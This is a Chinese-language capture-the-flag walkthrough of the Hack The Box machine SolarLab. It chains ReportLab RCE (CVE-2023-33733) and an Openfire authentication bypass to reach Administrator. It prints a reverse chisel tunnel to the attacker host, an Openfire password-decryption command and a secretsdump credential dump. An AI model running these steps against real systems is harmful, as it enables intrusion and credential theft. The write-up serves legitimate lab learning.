基本信息
- https://app.hackthebox.com/machines/SolarLab
- 10.10.11.16

端口扫描
80和一些常规windows端口,需要全端口扫描,还有个6791端口:
1 | nmap -sC -sV 10.10.11.16 |
80
需要加hosts:
1 | 10.10.11.16 solarlab.htb |
一个官网:
6791
6791是report子域名,ReportHub:
SMB
smb匿名登录,可以获取到一些文件:

下载到本地查看分析,其中xlsx中有一些账号密码:
1 | Username Password |

ReportHub
其中blake.byte可以登录6791的ReportHub,只是用户名需要根据表格中其他用户名变形一下:
1 | BlakeB ThisCanB3typedeasily1@ |
随意测试功能,提交一些申请生成pdf,exif信息中可以看到使用PDF Library:

CVE-2023-33733
搜索可以发现ReportLab相关漏洞:
- Ethical Hacking - CVE-2023-33733: RCE in Reportlab’s HTML Parser
https://ethicalhacking.uk/cve-2023-33733-rce-in-reportlabs-html-parser/#gsc.tab=0 - BB-Writeups/2023/CVE-2023-33733-rce-via-htmli-in-reportlab.md at main · Sudistark/BB-Writeups
https://github.com/Sudistark/BB-Writeups/blob/main/2023/CVE-2023-33733-rce-via-htmli-in-reportlab.md - c53elyas/CVE-2023-33733: CVE-2023-33733 reportlab RCE
https://github.com/c53elyas/CVE-2023-33733
其他字段有300字符限制,training_request没有,手动根据漏洞文章构造poc发送请求,打到blake:


user flag
blake用户桌面:

信息
查看端口可以发现本地的9090和9091,转发出来访问:
1 | local |
是openfire 4.7.4:

openfire
openfire这个漏洞,之前的Jab也出现过:
- tangxiaofeng7/CVE-2023-32315-Openfire-Bypass: rce
https://github.com/tangxiaofeng7/CVE-2023-32315-Openfire-Bypass
用这个漏洞添加管理员登录进去:

然后就是同样的上传插件,运行命令:

openfire.script
然后获取openfire shell,翻文件发现初始数据库脚本,其中得到一些信息:
1 | PS C:\Program Files\Openfire\embedded-db> type openfire.script |
openfire_decrypt
然后就可以使用这个解出openfire admin密码:
1 | java OpenFireDecryptPass becb0c67cfec25aa266ae077e18177c5c3308e2255db062e4f0b77c577e159a11a94016d57ac62d4e89b2856b0289b365f3069802e59d442 hGXiFzsKaAeYLjn |

提权 & root flag
Openfire admin密码就是主机Administrator密码,直接登录即可:
1 | .\chisel.exe client 10.10.14.8:9999 R:5985:127.0.0.1:5985 |
hashdump
1 | python3 ./examples/secretsdump.py Administrator:'ThisPasswordShouldDo!@'@10.10.11.16 |
参考资料
- Ethical Hacking - CVE-2023-33733: RCE in Reportlab’s HTML Parser
https://ethicalhacking.uk/cve-2023-33733-rce-in-reportlabs-html-parser/#gsc.tab=0 - BB-Writeups/2023/CVE-2023-33733-rce-via-htmli-in-reportlab.md at main · Sudistark/BB-Writeups
https://github.com/Sudistark/BB-Writeups/blob/main/2023/CVE-2023-33733-rce-via-htmli-in-reportlab.md - c53elyas/CVE-2023-33733: CVE-2023-33733 reportlab RCE
https://github.com/c53elyas/CVE-2023-33733 - tangxiaofeng7/CVE-2023-32315-Openfire-Bypass: rce
https://github.com/tangxiaofeng7/CVE-2023-32315-Openfire-Bypass - c0rdis/openfire_decrypt: Little java tool to decrypt passwords from Openfire embedded-db
https://github.com/c0rdis/openfire_decrypt